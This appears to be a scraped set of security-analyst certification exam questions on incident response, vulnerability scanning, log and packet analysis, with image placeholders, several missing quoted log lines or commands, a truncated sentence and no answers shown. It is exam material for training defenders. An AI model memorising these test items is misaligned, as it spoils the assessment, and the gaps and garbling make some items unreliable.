A security analyst is trying to identify possible network addresses from different source networks belonging to the same company and region. Which of the following shell script functions could help achieve the goal?
An analyst is examining events in multiple systems but is having difficulty correlating data points. Which of the following is most likely the issue with the system?
A security analyst discovers an ongoing ransomware attack while investigating a phishing email. The analyst downloads a copy of the file from the email and isolates the affected workstation from the network. Which of the following activities should the analyst perform next?
A security analyst is performing vulnerability scans on the network. The analyst installs a scanner appliance, configures the subnets to scan, and begins the scan of the network. Which of the following
would be missing from a scan performed with this configuration?
While reviewing web server logs, a security analyst found the following line:
Which of the following malicious activities was attempted?
A security team needs to demonstrate how prepared the team is in the event of a cyberattack. Which of the following would best demonstrate a real-world incident without impacting operations?
A security analyst reviews a packet capture and identifies the following output as anomalous:
13:49:57.553161 TP10.203.10.17.45701>10.203.10.22.12930:Flags[FPU],seq108331482,win1024,urg0,length0
13:49:57.553162 IP10.203.10.17.45701>10.203.10.22.48968:Flags[FPU],seq108331482,win1024,urg0,length0
...
Which of the following activities explains the output?
Which of the following best describes the document that defines the expectation to network customers that patching will only occur between 2:00 a.m. and 4:00 a.m.?
A security analyst is reviewing the findings of the latest vulnerability report for a company's web application. The web application accepts files for a Bash script to be processed if the files match a given hash. The analyst is able to submit files to the system due to a hash collision. Which of the following should the analyst suggest to mitigate the vulnerability with the fewest changes to the current script and infrastructure?
Joe, a leading sales person at an organization, has announced on social media that he is leaving his current role to start a new company that will compete with his current employer. Joe is soliciting his current employer's customers. However, Joe has not resigned or discussed this with his current supervisor yet. Which of the following would be the best action for the incident response team to recommend?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
Which of the following best explains the importance of communicating with staff regarding the official public communication plan related to incidents impacting the organization?
While reviewing web server logs, a security analyst discovers the following suspicious line:

Which of the following is being attempted?
Which of the following security operations tasks are ideal for automation?
A web application team notifies a SOC analyst that there are thousands of HTTP/404 events on the public-facing web server. Which of the following is the next step for the analyst to take?
An organization has established a formal change management process after experiencing several critical system failures over the past year. Which of the following are key factors that the change management process will include in order to reduce the impact of system failures? (Select two).
Which of the following is the best framework for assessing how attackers use techniques over an infrastructure to exploit a target’s information assets?
A new cybersecurity analyst is tasked with creating an executive briefing on possible threats to the organization. Which of the following will produce the data needed for the briefing?
A SOC receives several alerts indicating user accounts are connecting to the company’s identity provider through non-secure communications. User credentials for accessing sensitive, business-critical systems could be exposed. Which of the following logs should the SOC use when determining malicious intent?
The developers recently deployed new code to three web servers. A daffy automated external device scan report shows server vulnerabilities that are failure items according to PCI DSS.
If the venerability is not valid, the analyst must take the proper steps to get the scan clean.
If the venerability is valid, the analyst must remediate the finding.
After reviewing the information provided in the network diagram, select the STEP 2 tab to complete the simulation by selecting the correct Validation Result and Remediation Action for each server listed using the drop-down options.
INTRUCTIONS:
The simulation includes 2 steps.
Step1:Review the information provided in the network diagram and then move to the STEP 2 tab.


STEP 2: Given the Scenario, determine which remediation action is required to address the vulnerability.

A cybersecurity analyst is reviewing SIEM logs and observes consistent requests originating from an internal host to a blocklisted external server. Which of the following best describes the activity that is
taking place?
A vulnerability analyst received a list of system vulnerabilities and needs to evaluate the relevant impact of the exploits on the business. Given the constraints of the current sprint, only three can be remediated. Which of the following represents the least impactful risk, given the CVSS3.1 base scores?
A development team is preparing to roll out a beta version of a web application and wants to quickly test for vulnerabilities, including SQL injection, path traversal, and cross-site scripting. Which of the following tools would the security team most likely recommend to perform this test?
A high volume of failed RDP authentication attempts was logged on a critical server within a one-hour period. All of the attempts originated from the same remote IP address and made use of a single valid domain user account. Which of the following would be the most effective mitigating control to reduce the rate of success of this brute-force attack?
A security analyst needs to mitigate a known, exploited vulnerability related not
tack vector that embeds software through the USB interface. Which of the following should the analyst do first?
Several critical bugs were identified during a vulnerability scan. The SLA risk requirement is that all critical vulnerabilities should be patched within 24 hours. After sending a notification to the asset owners, the patch cannot be deployed due to planned, routine system upgrades Which of the following is the best method to remediate the bugs?
Which of the following in the digital forensics process is considered a critical activity that often includes a graphical representation of process and operating system events?
Which of the following most accurately describes the Cyber Kill Chain methodology?
A company is deploying new vulnerability scanning software to assess its systems. The current network is highly segmented, and the networking team wants to minimize the number of unique firewall rules. Which of the following scanning techniques would be most efficient to achieve the objective?
After updating the email client to the latest patch, only about 15% of the workforce is able to use email. Windows 10 users do not experience issues, but Windows 11 users have constant issues. Which of the
following did the change management team fail to do?
Which of the following tools would work best to prevent the exposure of PII outside of an organization?
An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
A security analyst reviews the following results of a Nikto scan:

Which of the following should the security administrator investigate next?
A security analyst is assisting a software engineer with the development of a custom log collection and alerting tool (SIEM) for a proprietary system. The analyst is concerned that the tool will not detect known attacks and behavioral IoCs. Which of the following should be configured in order to resolve this issue?
A company was able to reduce triage time by focusing on historical trend analysis. The business partnered with the security team to achieve a 50% reduction in phishing attempts year over year. Which of the following action plans led to this reduced triage time?
An IT professional is reviewing the output from the top command in Linux. In this company, only IT and security staff are allowed to have elevated privileges. Both departments have confirmed they are not working on anything that requires elevated privileges. Based on the output below:
PID
USER
VIRT
RES
SHR
%CPU
%MEM
TIME+
COMMAND
34834
person
4980644
224288
111076
5.3
14.44
1:41.44
cinnamon
34218
person
51052
30920
23828
4.7
0.2
0:26.54
Xorg
2264
root
449628
143500
26372
14.0
3.1
0:12.38
bash
35963
xrdp
711940
42356
10560
2.0
0.2
0:06.81
xrdp
Which of the following PIDs is most likely to contribute to data exfiltration?
A Chief Information Security Officer has outlined several requirements for a new vulnerability scanning project:
. Must use minimal network bandwidth
. Must use minimal host resources
. Must provide accurate, near real-time updates
. Must not have any stored credentials in configuration on the scanner
Which of the following vulnerability scanning methods should be used to best meet these requirements?
An analyst is reviewing a dashboard from the company’s SIEM and finds that an IP address known to be malicious can be tracked to numerous high-priority events in the last two hours. The dashboard indicates that these events relate to TTPs. Which of the following is the analyst most likely using?
An incident response analyst notices multiple emails traversing the network that target only the administrators of the company. The email contains a concealed URL that leads to an unknown website in another country. Which of the following best describes what is happening? (Choose two.)
A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Which of the following vulnerabilities should be prioritized for remediation?
An analyst has discovered the following suspicious command:

Which of the following would best describe the outcome of the command?
When undertaking a cloud migration of multiple SaaS application, an organizations system administrator struggled … identity and access management to cloud-based assets. Which of the following service models would have reduced the complexity of this project?
An organization's threat intelligence team notes a recent trend in adversary privilege escalation procedures. Multiple threat groups have been observed utilizing native Windows tools to bypass system controls and execute commands with privileged credentials. Which of the following controls would be most effective to reduce the rate of success of such attempts?
A security analyst is reviewing a packet capture in Wireshark that contains an FTP session from a potentially compromised machine. The analyst sets the following display filter: ftp. The analyst can see there are several RETR requests with 226 Transfer complete responses, but the packet list pane is not showing the packets containing the file transfer itself. Which of the following can the analyst perform to see the entire contents of the downloaded files?
A security analyst recently used Arachni to perform a vulnerability assessment of a newly developed web application. The analyst is concerned about the following output:
[+] XSS: In form input 'txtSearch' with action
[-] XSS: Analyzing response #1...
[-] XSS: Analyzing response #2...
[-] XSS: Analyzing response #3...
[+] XSS: Response is tainted. Looking for proof of the vulnerability.
Which of the following is the most likely reason for this vulnerability?
An analyst is remediating items associated with a recent incident. The analyst has isolated the vulnerability and is actively removing it from the system. Which of the following steps of the process does this describe?
A security analyst detects an email server that had been compromised in the internal network. Users have been reporting strange messages in their email inboxes and unusual network traffic. Which of the following incident response steps should be performed next?
A security analyst is trying to identify anomalies on the network routing. Which of the following functions can the analyst use on a shell script to achieve the objective most accurately?
During a recent site survey. an analyst discovered a rogue wireless access point on the network. Which of the following actions should be taken first to protect the network while preserving evidence?
After an upgrade to a new EDR, a security analyst received reports that several endpoints were not communicating with the SaaS provider to receive critical threat signatures. To comply with the incident response playbook, the security analyst was required to validate connectivity to ensure communications. The security analyst ran a command that provided the following output:
ComputerName: comptia007
RemotePort: 443
InterfaceAlias: Ethernet 3
TcpTestSucceeded: False
Which of the following did the analyst use to ensure connectivity?
An organization has a critical financial application hosted online that does not allow event logging to send to the corporate SIEM. Which of the following is the best option for the security analyst to configure to improve the efficiency of security operations?
A malicious actor has gained access to an internal network by means of social engineering. The actor does not want to lose access in order to continue the attack. Which of the following best describes the current stage of the Cyber Kill Chain that the threat actor is currently operating in?
During security scanning, a security analyst regularly finds the same vulnerabilities in a critical application. Which of the following recommendations would best mitigate this problem if applied along the SDLC phase?
A security manager reviews the permissions for the approved users of a shared folder and finds accounts that are not on the approved access list. While investigating an incident, a user discovers data discrepancies in the file. Which of the following best describes this activity?
A security analyst reviews the following extract of a vulnerability scan that was performed against the web server:
Which of the following recommendations should the security analyst provide to harden the web server?
A network security analyst for a large company noticed unusual network activity on a critical system. Which of the following tools should the analyst use to analyze network traffic to search for malicious activity?
You are a cybersecurity analyst tasked with interpreting scan data from Company As servers You must verify the requirements are being met for all of the servers and recommend changes if you find they are not
The company's hardening guidelines indicate the following
• TLS 1 2 is the only version of TLS
running.
• Apache 2.4.18 or greater should be used.
• Only default ports should be used.
INSTRUCTIONS
using the supplied data. record the status of compliance With the company’s guidelines for each server.
The question contains two parts: make sure you complete Part 1 and Part 2. Make recommendations for Issues based ONLY on the hardening guidelines provided.
Part 1:
AppServ1:

AppServ2:

AppServ3:

AppServ4:

